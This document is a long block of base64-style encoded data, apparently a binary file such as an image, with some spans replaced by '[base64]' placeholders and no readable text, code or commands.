Bv3JxR8YaAmCFJ/IwuCYzM2IwxCIRSUoCDnJTd8uGE+aGzjWGw/IKM0jMNOF4+3NY9Zd2qWEAwwUm2apAxxlwgqQQV8Bh6ICHhZUkQ2kGCDcmmarl+VV0T4cw6W6AYzEMpgEl+zymucUAposWPMaO5+dHsvln2dEkp+BCrLqEriJkjiJiu/hCshgHAEQQ5MQQzewAUYAH87EZi3YAvWEjzwJObOgNBWRtAwCZL+9w4rqYD1UhH/9XIv9zKBr/kv+/IgFrFNJRgTbc0RWlFO6TQyQxF/6RRPA4b3BuC6dGFqpXZQDUCElVUJwgCFVXiFTUCfWZiFm3EMJmEShAAHOpPD+MAglmkrGPWGbbg44sKHH5qiHkYeDmoN3IDDrKAErgE8piE5iMGCwKJYLKYA3AI4CExxKaBZ4Zae0MsrKopXvVMB3K2C5MX9ZhWie3hsGZpsyTZ7tgI/VXd1g3pqWoaP10OmkCwdvIStytAP5ODuBMBnhqpAFhkHXfJFYZJDfnBCNFREvKOGkuhApizLOpmsvUYdymEKmkAVGFZKMHZJqDJLUlmOJNZHywqWYdlKLjbt2Hev//YuSZn0CABgCyTgCrbgLIsAT+z3CshSklYGmS9nZQCFZp/5mftQZxdYTanZL7H5Zw84m7l59MZ5u+5Uu0gTu4jNMvlUAkDRCgDGCkbRMlcRK64hheaZhO1ZCVgAn/d5n/[base64]/+ccB1qdJTPBu6o0G3CsK5geY7KTkooFq/xBpXFMHDyDJdNIQpcAAAY4H7t9w/+IBUUKxVWtggYW5kFuHIS75m/dPGiWbOrfJqteWcVWMuvuUxDzQ0cwdYY0/aSL2n3FBVj4FmsgIM9mGPMpWkD8oS0oNnEQQu2ogB2m7f72beBO6CJW7iNW6D9HAeOGwdwYBNOYCsoQRzWYCpI0zRrmL/lmGz1e6Is6qG4Bwt4gQ94gReq4Fl6oLrCwGAoahTAIVTfAtzkSdXBzcAiYAXcgh4o9wDemNJvOtJtGMJyfaM4Zi2oAKgHHFsJnI/R4BGqTAPAQBGiwMd94AucuqmJgIz/UuAJxyGRk5eqrWp6uWx6v+5pFMTpUuR0Q1zExdpey/qTrZcZsnfMulBIymBtuGRu0PdJyq4LF6AL6eityIht2ApJk3TvUoDZ9QCxqcB+eYAK8LcEpjSxlpxlFSvxYJZyAJiy53IgqtziL56ar1wROXvL/VKaN74NOMxO+W3N2fzN35lQCzVqHZAGAgZQgwEc9hy4/by4a77mBz3QC13nCz0NcCANfv7nIeEUkiAJjHIBuEAcuLYfECArFrU4bv3Wfdiicl3XK2wUekEIZgEchIWE0kLT1UIcrqG6ysuJrbsXgEMeTIFykbNYUj2+3X6/yMItmoFy4aLWaz3SIwzD/zZhEyBhFhzwjgs8jw188FnXwCcgy1JGEUbAC97gCHyAK5vaR4gAHlIyQJK3wo/IarQdXw3Wa6TI2z9EyLp6q8a9qjJwemXy3CdECpwge0nZ3ackzqhEC9n3YqGEjmqcxuvIfPF6jU6ZzrzEC4jArwDJkIQcZQme0KjgGs6AG2TjDSHHClxWsQTNZh/[base64]/aGJSpajBvXosWUcuXaifhNIDgB03GKg4lzPDkYAiKmTGkHfUru51COx2GuLjsBWdyFm/7+/brw3+2mrGuiKvKCDRvWlymzaEOw9hvel1FVxoCBMhsW2fff3nvsrRcfewIussQSCBqwBIMGyPGgHF54Edv/[base64]/6pE5UFqBIcZNu0BYXIaWTCVJkAaZ599thloonVG2hVgKJLNGz6kIAiFS8QmxxKqVGLbbbrx1ttvIgg3XHLITQweFM6V1w5vxxzz3Hi+yaJOd8GBR/Jy45Fn3gjtrUdff/CtN98C9t1XxhL8+bdIzgL2Fx/LORvIX80GJ9jggxFKSOGEgrxhiimRmNE0AEMUcUUC1xRxBhXinHGFBqnA2GLWYNNI9o1mJ6DjjkGuzTaPO1xjJA8SzE1J3QAQQ08JH2FQ5RozoMiD3kcO/tGSWmopDgrEjMlp4+qtAKcJcZpQZxhKhCHnGJpPwvkkmstpguaiT4LDmgsAgAIAnBbwEP8kEU1kkUWBJJWQEAIhlMek60Zm5gGQLTDNR1UMMAAC4lzDqQFduTRTBKeKS9SqrT4KKePt7u549hzJU6kEULnxdRYdyROGVtyGVUAmYckziFvNRststH/9lVL8KQlr1Q3FFgBYTdRwy5WazGIoq6rD9F7FuGDUoVwRYN5L6keBMMiDXY2rVGUsI6/M0GuDGBRNBk9zGkUQIAVi6IAXiAApOaBQFYBIGG4W1jCHeadkJWuOc3jTDkNMgWO+YU7GfqEChwGHAMgh2XAghjLnMCNMA1oAgJzIKZfhBz/6cRl76vMynLWsZxvYD34Mlh+i6YdgFZIQ0iYkCf3oBwIQ8ID/Blh0hRCdgQcsghGMskaFGeWxRmezUdraBsggFQEFPFCd7sjECcJZgRFGKpLc6FY3In2ESYfDgJciE430pclOYYjT6DrnucxpbiCCqp1BApWQNPiBI5Va3ALqcJGMUM8Pi7ge6wYiEIaAw0xpWgGd6iS5yOUuGLpAQQ9E0o8/lIQjyPpUTHRSAASyy3rXu572rjmmaLCRGLrIgq0s4AaoSMBLscqEtvhCDWUgAhGdkKA8PNUXmpjgf/Cjxhg8Z673pYQaJghLNG5glQKMwha26MUkagJAncyiDmWIFZnIpL0F+AESs0CoA1eiFgp0Ql2cIsYFKEOFzGBwpPMSqbw8/ziv04g0BW9IgRc6UDAVonAJHdiYwmDoGyGOjIgRoyEByrOb5jCjA7nYDXQydocOdIANQiSOaUb21JNFZx2/kIN62BPFJ3aEPfGZWRX9M5+uwqc/VyQQF/dTs/[base64]/+6USIHc7uABPTGCBQwkjJeCmcIZGAFLGwqGAcw37aoVQOtfGBYB3DfXuzZC3CMgp5coQk4ekvg/x6CLD0IqJn8cAAFhIFbNJnEJg7QkQRONoGNW0QdNpGTwIg4v8OKjAIoY9KRanDFGUQpvUBoGUWI4aVyOIBMVegYItTmpjcshzp0utOS9RQMIljHMcphCEOM4BOJYINzdniMSkiZDTgc8ncgFhyHlWcd50nPVVfWn/VcNWg0y09X58PV98RnETHj6hXrQ7SatRVCA4NQhJb2hhN6wWhrxaIkvrCFwp4ha4O2AoxilLXC8lGxMWKsYwFZhSLpQj29O0Av6WTVaar/R9PYdFyRsPQkHojDlXng3CkbItvXxra1qk6loRIC24TUoaO2UsDqfvtLy+HpTZmbRENyORDPgfLUpHyIpIJBA3G4QSTGuwZHDIBRB9bEdBBdgHfBK94ezK28XBAvALYJpuwpYB/H40EPHOHeECCgRNPoiAKoYb+9CIueEUBfvO83iGhEI5/yLoA8VsCtCAzCKtMoAbaCsYirwHtbCs3DUjh1bW6Kl7wS6LbdiEHBic5iEsbwybdMZarETHABJBBHvThDGhWz2MUvzowiYIBjInSACAeQuR9ig7DbrGM6OITOELHs0+BMQQq/KPov2CBloxedDb/YWAvIIYugI1EE/1AQwZbXobLIlBVmPRPzz+xDxfgoAKtA44+bfVag+zRIFapoK5/tPMYHUYhgCULafmxmgC4UlgdUmEdgwYboPSb2Rnb0o44eHcg/WIEL7eqkm0Cnuexas9rTrHQmgMvccV6JR1UQhwXGhMpSwjbWaXAdJNLA6lRSZHaQSDUONrGRBdBDHCTA5BiOG7rk3nPYxAX27Va76oRIBJPiwAKmkonbBQDcmS/RybHLOzeLXzazENjspjecYe2d2ALE09IO9EaJWCnBvvGkBkqmRQ0DkC/[base64]/T/e6v1a6nliYYCEbATOxsRDNPASCGAKUWyWdXFfB9QE4OgadVGTY2zXZTHEWayOMEANztwOKkgDjmQYSvgf/N3CCuwEjVhFQnWb+QTbxFgDFZBYRGgfvJwDbbWKwegDOYjYjsxQLCCfdrljJRVJr3jS750CMqgBPDGXJIhASiQABj4CGjQkBwoUhgUB/ZCL2jwHZZBACqgVImgVCmQgidIBDqWMDDYCD3nMLKAZTO0HDcoAuVwDCoAkzH5C1JwDDtnVCIQdUaEZQ8jAkqoDuSwDuOQAb+DVWKGcGKGVWnHdlR0MwPyM1ZEVlmlM2OlCg3CVmwFd0fzIJHgBWi4H5Jw/[base64]/IFHuABX/AGX/AFpoAfe5U1RTAEWFgGehAOLqIig3YGhpaHhQcjfliXgKiXe/kj45QDYwIOoalqsBVsidg5xBZ8OFAHHAEBjOA9PaJ4WZBbsnk9BxBrcuqZuTaYqjYQt9drDuFai7InHxFurVcoatCaFCGKq3U7wtcYjlFbh1RpArgAuiCLA0ASJhEMzXQuKyEP1nMApmAmxDmc9Xn/n8mZnPnJn7m6FdTAXNdIPOpGFc+WFQA0LfR3COPIjMsXLAOnAPFUb8GwAvfmFeDQEbrgbsZwCIOgrRI4gb3DEZzSO5cnnKFAq8y5AGFgq7iaq/sJF+kIDpEhjOKwkAVqGhbZkDB2GQgakfdiHGAwAXGgDuwwAgMrBmKQCCOgVH6QsDV1DC+UGzLYDtlBgy2KZdlBDuRwDrrhHDtHDtnBolDlogSghL+RHegwBeMgBU+IlFHIMjBDH21mM2ynIEKKcLWERWvWRPUBZ10ls1bJIHbGVl4QpUfgpEMwBAzgApKwAF/QA0NgBBoAAP3xBWLaInEkaIMVI4b2IXdJl1Zg/4eBqKaPJQ6FGBmIOJijd6d3ShCuBVuwFxnOuQabBxVYwAibZSa/9Vt1Yg2CaTuYKQSik3tn24p2Gmuwxyk3cAGbVQZpEEusMku2sBCqKQS20FsAiWuVE0xxMjl6sgAnVgLRNV2dopsukRJKYJ+2eqvqqqtawRYJZQzEx33EswNFgqryUI/E2i3yQG8rILrOKoDg+X8RwJ33RX8dkQUYFyt3a2kBqQwDqU6o23/6yZ81YDrwBi24yxfNI6o3YCL0ioGWgRwipVKe8a/FUUQ/yQ5NkAFNIAACMLAT2gEHcAId0BgayqEx2BvQ4bEPE7IQAzLq0A4XSw7loRvtwB0fe/9EKYmS2JEd7YAO5NACUtAEklKj7TEfR0kf8YFmG2CFPQofGwykY/[base64]/dLEA2glAffwBLdESNfH/[base64]/8ssAcu8yRFNUZsDQNV+EhmZQJ170Twr0F/3YyYARA0dUckpsQIKEK0Mx4zj+RGqA63t+sjE+7rK50yufFGf0nybzBEXaMv0Sg4OoA7CIQvmfA7nMAXnAALsAANSoDAvmQGd3QQjcLApUACfQL/e4Ac7BoP4e1TQDKNUJ7JQIAtVV3Uiux3YLALXAVQiMAHb8c3BwR2ygJPA3ZMeW84YOw4wp3XJzRFktdxeuMEJwoUAEoU66x5Eis8sMzNA4yBjaABVGRtEwAwB4wSm4ANEywAaMAQKYAoegLQN4gVD4LUz8iEtstFh8yKG5tFI/NE5EtJQIQNjG7qISEot/dOys/96eQDFnqiP15dIPKCNtrYAeSCaq6bThEIRpzfGkMAojsIYkKJbwUAMpLUABSA5Xqx7vpbUkiu5BcFaukhbHIEF4sAHxkhdo4sufdHVr+zVD0S6ffxANaFbHKBsA/DfFgDhWPHXnnwABSAY0IpRfXEIB2BOfZEV7Mpw1Ho6jIS8yKjVvsspYeDjzTcYIbaqNfGuwMMI81qg/Vvb5/x0ENwI45CDO6YC7AAPGdsCKgADlgCTn13MFhopB5PaLdAIApy/+0t1JOswP0ay1PwbvCFEPKlDP/cwVSdEHgvAF2sb60CjYuaySVlWG/zcZeYyZucyafcfXFTdJ+x2V1lnDwL/VxQCV13gAUZACGagAEZwBAAwRra+BSWACn2YWHYYI55HBX5FBflth15rAUqMeEzsl7j5xLMFCY3iKN5wAt7gDUvgDaowTQjuqIPSmw+1AEVCe5FRBgfhihiemcLnuKiItqVD7kvgWwVQW9X4pk2N4jmdi3AMbMFXxrz4Onh8Yqmwx6ts41y940/u4668qodBE4h9YljgJIkzacFQBr+iEvTDcJtcAAO0Ce/K5XxR5WldP9JaExgWDFSNBRxRBl2evSyR8pxCT9JWKkVRUebiQDUwCqLaFFRQMnMQVb6Nkt2xwEX/Di6EG8fQ2bhxDo2QG/AwDpYw9TCQgwIgZRPK/5FE4A0bwAxC2ALwQOgC7KG9IbH7C8BQ4A4+GTK/YQi5kAvQIPe5kGRxL/[base64]/LigqTSgTcamxY+36CACM0AbKhKqq+vA8buN/oYwiphP+U9i8ySnF9AcDYEkAISHYggVKPkQYlf8wYYQaDR3WoBYBXLADfiwuCfZQ40aOHR9GLBMsGBZxPUQW8FgjwspRK6l9qPEB5kyEBA/AbIgTYoRZfhYMNBDhZUyiByMoIMhBHJg5YB6BAUNA6lSqVa0SEKGO3NYWLVRkgPeOXNdxZcuy+1qpSaURiRJ1+ORnAxEVlro2arSVXLm97dT9/dtOsN6t6mSVM5QL2g/GjX8sdvz4TgsRIqaoYHcOnTt1ggefG7fOxwaCC0ifJr1o0YZgqVez3rBBVZnZZcrEVh07dZnXZRTY5h3btOkyBmirki3HwJLlS+QscS7Hi3QvggQdMCXIlPQlXWwol/PlyBlUVzwQmmdFnBX/KhbcW7FiAT6V+FSoJIAfn99+fiH8/[base64]/[base64]/Pjrb0CpA3TDglUJWoLDD3e0BZwwwlDChHzGJtvEExncWscgYmS7QUgIIoYRcSyY0JYcdxzxxLuHLJJDKYdsW8oH0/BjIP8AfqojDUi4PCWNHatcG8Q0xLTIojMHOrM0iio8oAA5MF+AEhSoQECca34yQNg5WaLUz0AttbQO2cM8oYDK/VikgAgOJWqlkBYgqYoBMBBHgp8qwkjCYOQRSqeGVjJgIOkXWMF5Uq93yNOBRLcCqWCo6YiaUWyXEByGiopppU8XiJNXnDxFs33etV9AF3ESqIpZZp9q1qpnpXqWVvTSgnFkAGHHKAs8tDWObmVALZUA11vk4oe12EVdLdhKu8rhF8+UYwot+MUI4DKwH/irhHgAmGMCJiZtjGlMn7jDL44xhQ0OZgrnYIdoTDYc08TmYquxGGpmQ7GNLeE2FHtNEl//E4zikKxkPaTYco64AQN4gTnNaZkcfGYdLqZADNPRos6+AAMeXME+V9gCFc5ghXk0LT/[base64]/[base64]/CqfveqHP//hRR4DJAMDvSkYCpoEiCQbOME10rKS3ZqMRumTYHABBVe7UY4w28hFpu1BpR1cl0LpybctIBqUxNz05NGLTEauSkLoRY942ct8mP/NREcypBA2ISG5YQEB/bAaUthXzfRFIA+ZU144pzc9CcmDuTCJCDgiiYI2cHMAPBAHJ6A53WNqZCXaDcY0sEAQBZCznSrBk55GIYQ+iWQBn41BgvrAkYiMQnmiYm5/j8cpOmnuAPvtJ3xVBLylOAWicYjDIyI84Yk6GCrQkkWGoyWWC7bgGE1oggrqxa0GVkIFbGGGXFQhgK+IWF1T0AtfNqjBD3o4F4kY0y1yalMx/RRgpyihv/wlVMIIBh0fdBg7vMBUHvbQNK0JCWwupgqqcsyqIMtYVlWzmkXAjGQK4DIUuwwzqvbMZWhtjnTC+DPrvOENbf3ZEYZwgy2cIRX/PRhCCa5QBB6coQR/[base64]/h4yCXc8Qjzz1nREiBXOsqWEZi4LiEN/[base64]/f0eMa2M7C+m+AAk++9lzk39VDvc2rP/8SxC5Ca/[base64]/uQj0M7rEaLPMSSPMn/WzTG0oKBOAFQoj3V+7xTgITVCyQcWJzYCwRWOoE6cDVHgqQFuAFVES9UUq1OTIMkWKXksS9VNC0cOIA8+LUGMTVTWzCSyIHYKgDhs5LKGpxSMzU1qMVTcMYdEbY0MACCuAZx2AFuapM3Wa70+8AFSBUUML/4Uw9V4YEiuIY/WIM1oIJ2I4h3u7iESxVk8y7vCgEMwAAZsIIZ0BVngxVzWgAFYATlqpR/qx3K8YNBOJ+NQIjpmjbpsR8UuAYKuaca6IMwWIFamDgKSD/4wgjr8keiODiGCzdFEQdF8DgUVEkTBLmWhKgLc0FZEAGUUwcNopYLspYcjLkRoLklAJcc/[base64]/6//aifWhBHFYg3qEzxCYp0hbAIPzNvrRBRTYv+gCHQk5BPdqOP4MSGKAAAighGtUlRuQFJ3gnRrYQA4MyYgolnrrSPfyxpogiM9KwZZcyQ49QQmbqKl4QZmMwaQjhyRUIA/LSZhjCyIwqSa4A5iLUY+6IJYqwqP0sH0husiABjbAoJeCMSP0sIdhsiZjqtZYgNyQDSrLDYzxymdiDSUyS61bDd9ImSoFMyjFDZd5yytShZ5ZO7bjw7eSy7o8AD60ji6IgiE4Ax5IAMSDD8H6K/awAsQzvMaDPMizRMecRF6ANAmxBVhiJFKqNVQizeWLpoFYgithrQmZm208k0XoBSn/CcYkMJPpMgDFAT3ZKQOAO8jKwUrDqT5mw7UguS0sUQPlZKZmsohqhC4owZHhwwFbKD1jkwBuIiZjUk+EkIeBSAVs9K7xhE/[base64]/9IiLoUZPgSjuizTupSON/CBIdgCwcQP9igBNqLTpnnExou8Ps3Tx3Q8xpq/[base64]/9aIEvIyTsYARclggz4QaCE2BY4h7ywUSHtCkP4BTa42ErQl//tURnKuXhhKYIdhymIgiJtKqnjoTZsQ9oww6kyS5JJIiT6MttQAAMAM95YhN8YCC6bDbdrmTuUy5cp2ul4OzDVwzAaWgMwhbsbgiI4Az+r08N8RL9SjzviUz69Wscs1uNJvsEhNlSRkNwbRWkSW9Gakgh5xUepzDLIgyg+yANctYGQA87JkFwiXN/6rRMxJBwggkiqJ24Dxgchvh7ZpbLhYi/+xcCBJWBcKm4QBzcYABmQyPS8LvFZn1fsLm4az9OFT2ml1jwWXbctnnoUEC2wAi3oR9bFJnA0kF///[base64]/FpFNVodo97eEe5oUi0M8XERwQyVxQkYNLcpA82NYFmLTPTB6l+AMr2L8r/tvABYfB/RHe8q1eQ5JDUpLA/ynNpIgBm6gDPAiEVIwlYRMRYBtUUIKE2+ySxpFG4QTbaGAELEDdq7G+C+yvuc0/YCVP8gxW+DS3iYSSXZXen3C+zn3WAAGvJ2GnOflGAECBP3CDNZAALLACLOg7HrAaBwwfiRiIt02FdZSBdTSCNQhlIzCaSKEe7Lu36/U/[base64]/gQBzyt2kqsWj1dNKuxr1AbRRxYKuoCBwYZkhDphQLQECUAm95CEQ+RktZSgNEhCW78kS7GaUPSaTfeNMuSZfYSBw6QtmAYTVnFEkgwztxU1cz2g1Zb3AahVYKwnz8YgCoQh097R0JGLwUQB6o23X7o6nrUR0YGXm/MJ2sE1mdNa2jdcQlx3lMuSYWSATdwgx3I8h3g8gJZNgCzP+kdiFeUABkwgk4ubFD2gXYkhoEwBuuVL1d2ndeBndlZH7+tnGcK22mTJmlTgBy4n5ELbROcsAhzitIGoJmEQRnUiyS8IHP/XoeCJbEMgBhBCClLoJdxsIRfAMqgXJe9KLJhtskrLIfKgEF0aAd0QIcTZe1GyIAdamAjJQ0kXQCa1W6pimCwsronsxjtVgAFkCoKDhmK+Q0qCtOANiInAKMsUg4uhY7pMG/zVm/mqI43EI+/44YEOIPCLIT1uOg97e8etjz6Oz5B6oXOyWJdSunMEgIS4fBMaiTSs/G41qafWIIPzyROCvHOEyXNwpLSg2vqi6YlWBvIGSUY3+yBh1zAnVSDdxDOUihHqOOSsAmyzk5G6GM/Fk9n9a61Bt0LnVCBtAAAefIQKB3jGetqEjD2w0Yu33Iu34Hpu4FWca87WTClaAMf/1gDMyfsUH4ULBgIeaAUy67z2RETKsad8epzzhZQcQKdaoMAXdACEsBX0N5lFaywXwZmEi1RsWD1u1AXc24YEmsCL9gAZnjY3Ob0BgJCaV4pa3aXd/gLU6f7uuf6VOeKeskAVXCydS5SHrqYd56issQYzNEN1RiOIFpLrTOOrnvDJKXgL20OuPTKL+1DFO5ZgFYFIogCL7gNgla7lnnvL+gCAACALRiau9Yrb29M/3b911+DRU4Q4wskEVljrfGk4rsS2iOcgYgBK4h9JI8SZeR3y3Ic2VQcTtS03TPJz6IBSlAniljcgheCPFiChb8lXQqDXrpprcm9NBhGcRCe1P+lnl0dhbldgF/[base64]/ML2hDHHXroerWmLAwJLmS5I/XyJnuiAiXpA8h95c1QYDZrzAbk56+XYDcgQJ8nEEACEaCaiUsBLPCr/6/Hjhz69/v34e4iDIlIcQQeCAA4FBBCGEEJNMoqCDQhR4YIETUjghhAROmAZMC2AhjgT/MSTghQZmmIaJJ0KiRhIrQrKiiysGEmMdaURIIg4aptQhAlSgII4uKYk4oJBCjGGCkUeaUOQYSzY4YIU4KAhlggWeIhMxjKQyQBXiWMFQMNTUEOYHNYz5AUTgWIkCFQOwyWY/A7zZZpxsYuChTAeESaaeY0JUgEwziONICIMSWmgqCsl0SJ5l1vCQnwtQIk4b/[base64]/KbDha8TdtsAizS2HnXPQqWKAF3J4YYp1yzFXBsvctUyxwm/4IIfN0snhshE+AHANN1hYcax99/HX9H5K1QQlhDY+WTWGEk79JI0nqlGHTP+SiJNKqzZJTXUaLgbiYh2BgFrACSe49JJOC/[base64]/[base64]/wp2ZXqIMWyFAizkTneDWl4OGHKAimzCFp7qlC1SEgwUWCB5ldpBhxQgvrnFagGjEseqTiWSkBjhCCRBBhWUIgFKoO9X7VPK+9p3LB5I4BpnAIM6roCGK4DhCivkVmW2ta2zeMuEX9lf//r3iAAOUCpzKKBluJUZBb5DHWlpYFvaohh0SVAFGSieGODxrnhtMF0dVIEUBCOXfTXmMZkpKVgMGBYoaKaF6/[base64]/U0mYIrmOCOAJr2JA53bNJ02eRcTz0UkwKCTSeXawCbcqRMDVuCCO0/AkugFdBri4IEbdkAQfRYBBd/750yIgSsuCMt6HBmJSLbHPRtcoVgTFVZoQ3uFM1zhChqYMRTQYRYAlQEdK1SgWe5HUsqgtIRUPSFX5vCsR2Tlf/+TSlSMvL+AiQUzPEb/KQMZIy6fhvAu7HBXE7gjhmOoQIIaTOo42LFUwCimMeXwFlm0ZVXJmIUc5ziHFBJBBD9wkjuoEWINhWgT4fhThxbTmF6FOERDyySvXjRAGEfWxNmcbDmYVQ7NosMc80zHC16AQNCYs4RFmMIIDGCAC86IWNKUAQIe6MLLtrgEVW/WPwmgz2hJyx//gHMBeUjDa10ECRqRSEITggTcWuJdh00vfBBgH66B5CQbGdMmBzDSkpDLoAatciaJHpwq01CTHvEhBB8CkK7VOyUhgKMA4CiveU2Qj3cbN97INTfeGHIlHlxOHD3YHH311CeZaIF0++Uvm5bXA3dKZBYK3xSn/[base64]//WYJj1ibd5jV5tGBuxGvFniDWAXUfz6bpOLDa/wfRf5eBX5mgH09NhzmGbI4khFMEFRziiYiFAGjl8QdMoU/URjKARcdTR1k8TR0ySEP/[base64]/vJCZ251ZHcbFCCmQ3/mhLGCVOpADZxBeCgDC4U3HDC1MbdzQDTWMbkAebGSMcbjGaoQVbTAeXgHH5nWeJhqHxtiMpEkRpTmBErVMYC1a601RGnkAAxwBF3nRGxzBG9heGuUeGikWAACABcyDBQSf8OVHs1lfrBRAk6jSjUDJ/lEbcuXNrQAFJXACyh2PsKyBI+ibTPRR1mAI9RWXCRjjkyxIkRiXNYCDEJwNjBifHzBEwK0BLNlJMNBS/iXIgjSJANoSa91IIZkIJHiXf2BACIxNSlCDmUQERYzCJITOAhDDOVEgBebRviXbTeTEQmbJ7ZxgoeyAsFhAyZmcr1yT/8r1SAk4woVZWMjtAA1igAzkQBuUmAwggCPApCP04BGsSkd4xBpkjw98A/cMjQ34pBFmwBAkIQwAXdA14ROigzugAzmogw/IhA0QQE5dIRbiD/[base64]/OP29dZvEVMqGU4+FpIanE0uIRLa4EFNaMQAZCQP3ElFMNw8OZx0xYDANWR/HQW5TU+s2AQxfIiBHVjFDcoO+McNFosFFMEafJwMnuRJouSJIsBLxiRM+uDL/SBCKRRP+iQRHuFQwsASMqETGp0DrIULiIYYEAA5SKU7uINZmmXUdctaSGWbuZkXduXXyZQYotAc9F2UnSFaYCla7pSVtaFi3IUUAAIadZBg2OUGMVVeotk5rMVj9GVmZEY7oEM7jEv/[base64]/[base64]/EKjA6QqsoxQXYhAI0Z3qZTRIoUt2s19TU03LOzSzJgUyMjjiQQKC+lolEyHpliPF5VzCkza85H34mSJGEAeDIhAJwQf9TyMCgKIVNnCMiHd/bJJ8M4Zb1IVv1LUA0lIA4VJd/BVN2zgQnTJi9UuD2HQX7DMv79IgVpAKGwgmCVRzCwi/8Quz8vteIglylYEDFWizGqiiL0mRNfsRH5GSMjqwNGKFQDiWOqizLypk5SMICeIEssEU9KOnNHilO6WwJBUzWaR1Xcl2U7g+VFi1ZVh2/LG1PLQbbtcA6WMIvAMICOAFdZpDVSoG8oGlesIPBnMO+fO3RFUwT5GnZ1mmeHl5g9WnjOWJqLMLbXmahbQyyXR7D4JUkNIcCGMASZ94TFYcq/IwoelpfNYcXhbFaKQcXh3FgWbF0kIcZfMEX+IALMMD/[base64]/cXve/EB/drv/eLvidIgAlxsxrIox7YoiYGEehSwTx5hUPpcz6Gs0Olo0Q0dgCxBnPIUY1ywt6wFWu5sVn4FB4sh0G7dk41w2ZXlTqklG7blQpPLG9oFmC6AHMiwXt7h07odXkhBRmu0/wrAQF7U8DoYzDocw9PqhZ0mQp2OLdme9NkasdoyXp/ZRmXuhg11DKC2Vd1GTBorwBJIghY3EUwg0W+MniimZuA2kaROTKYmB3c0xyLQzOSawRC0gVR3wRt4qhksWhSIQzjwsa11rjgoZyCjF7YRkunaxDCRiIKIY/8lCZMEgXDdQFO4ymksQnMaI4aYZyCg6wIga0pswAkkge9SyK8SCTgADkMczz+WACN4ZvfmxGN/lwJcJwA8IxcMBQ8gBbCEWBUgGAb0CBbkwDMKRfqUr7BggSMUczFL836djkW+b/zCNv1WwTZPbP7qL0pmbP+yaE16xEeA7KrMHEnM6Dojof8SouxRPqEDrOwbpIQ5iEBP3bOQHqlZsoXV8eyQcbCRHRkBSakI1xQCDQxOKW24tCFD08WcoQvUQrBQdRCZgTRIa1mZsYNG0/[base64]/6fi8NqjgG/y/oE45AD4cJje3AplAwUXEAVmI0WbH0X/RalYCfDAGvwjgt0OBhyKhwqLFfTInNdraj+oNLf2aruvOsH2NWuz/U6spXhzOCPAF+i2D/agqXyEzBGwcA83EWZAAuOoURIdOcizA3iATPhAkLZldEu3ke7zkvqzz/7sdothV3i3ClHGGYp3Qq+lW6iwuczZOKwDM6z3X+CFe7/3BrEDvdBLfRuGUGVABuD3f+e3AFTCf/83gO93IjADERS4WtVG4wGqbnxM59Et4xVR3aLapU34FaOazvgTyYw4ykhR6q1VztAGF4c4qhV4cpiC7MniG3yBGfhAF0DAF0BAy5jBFvTA0iBBjh+BsIQ1PDLJ1OB1EqhjTPhBlFwN/z5WDSQIKGrZhPglSdacyIoYYExEQ/YRCxcshG2cQGxBb21hUk5cg3zuTvZqWJoTxTVkdpszgmarWFPIOQ/wAEuKBEruQKFXXO7wAQI4MzTjDqBDfaCnTj/YOTUfemwn+seVJP7eNm6/ZP9u7KT7tkGtwaXT3IzSKDKofRKaQ6efgxPKmZzBgF29gQQvdHRTsJJWN1Zid5F1MNAS9HeXxU3dlBpuKVuWN7nQxQOhy68H+9xR9F28t0XLy7Efu7L/RbMzO35Hu7R7Pn7rdyWYtLbX+4GXe3ZOTE0XEW7M8uKtPk8rx4TXld5mOIZDEXRUGryv+6fNxrZjos38UF8Brv8cmEIUZFHkepEZ6IERKPzCI8HzP7/TNDxx1oQcRHy3CXlA/ZYqARIiA2ve6ELvBHIBjMGziuuxQUr2EpQjZK8FcMIttz6tpLIFEEoV/IFc63nQDz3D0iBA7AgxcOAAggcRhjB4cKFBhwQfDpAIUWJFixcxZtRYsZ/Ejv0UJgzBh89Ikif5VFG50k1Lly13xJSJYQcGmzcR5MzpiCdPGTKO/JThY42MNUZkfDvigynTF8CAadLUgCpVTS5gwGC31Vy6c18dkBN7Lh2EBQbckWvRqJFYtmLhin1Xjlzbd+rUiZC1l0BfAmDAzJnzaE6cR4YNE34EGIxfAnshi8A7efL/3Lhs17JttDYz5q/nWqx7s2CbJRWnUasYt3rcOtehWY9jJ2Uc7dpSpKQ+neFOhkpNmvyuJOB3kxEjggs4nkiOqg3PN6hy/nzBhurWF1TPbh36ouzfqy/Cjh38durXyxiQpN6AgTJlnisQvwi+gjKLxEtf0r79/v3uo6MPvgChK/A56fLbzwtTvBDElDfeYBACCJaoEIIhrOBHQ36Q6NDDD0F0RBxGAAhmgWAMGGMMIYLAwUUXIUnCDxMXIMZEW4R4Ucc0cEjDxx8hSSOJU5Io0o/sYsjhRD+CrCOQJ0/wJsolvFkCPEn2EUccCdzghRck2tDyAmJOzI5GE9HMLhoI/7jQUgaEeMFgjTVuEkikO/HMU8+IQlpIoYk2ClTQjT4aAKSJEioJpZNWYuklN3aAVKaYaLrJUgy+0AmBnnwSSgakqqLKkalCLbWBF15oQJOs2GFgq3S8+qwuBxyIoroh1GlhrbA0ayuuX8vBSy++/AJMsMEQO2ywwRhzDDJZJJOMMrzmogsuzDjbbLNsW/gqtG0WeOMYFSwpd7XT2FnNNdBiY821ddLFLbfUMlAhA9+AA064DMQQBDjiRkhBDm+mi65g8rj7LhgToYOvvAXEe/[base64]/WMXPLJC6qcz8v9HFTzzTsy1NCQ7lyU0UYfdWnSSS9dJScMclolVEeAcUQoH4YKNdVQNXlBmjvYAOUBFoBngaqsYHD1VVi/agSsIbzrQhZdGxGlV19/hSvYvCBzzNhlkzVsWWMdewzaaae17Fpttc0WfbZAWwfcN1ogt912323tnHXcfZc2eeet194MmuCbewX/MDkdSIRvlEMEIsghOjEbD3m+wx2QgYxG4AGZxCxIHZCpjD/rWYJ9RhZCkW2QZf75j3RW9jGPlWE784mZKlh2IANE4g0+iEIXvgChN3jhCEFThRd2eDSlKa0I4shCmQowhkl4DUhFspKJKJEFE/mhSGYLBNq8UaUqoamCZcqOArS0Nbd5sYI0okQJtNQGJOSNjV4KEwpG1DgtzVEccHScBNbAi71Rjo99jNzlQPeQgmyOkII6FOgSJbpGqaR0MEHdKiBpKgRE0lRUCcpPgNEAaQSPKmwI3ic/+YA7qCoDxDNeV2L1FRCAwAEGWIApctUtEHxmer56Czmupw5iFYsx/[base64]/TpWqeAJkRAqZ1Yx8pE+JFB1JWHIJSELyEmJdxSVk4rpS6U4apfodC1D1gqkAYyhQaf/AHYAHCqoE7wGgCB4bXrCLO4zyVPcinla2Ao9YrRIE7bDVIszRjmOcY5agUV6v6nLLcrzjLtnrC2OMRZjCHIa0ghmmX4opi8pwlrPUKoe16pLZWl5LLd06B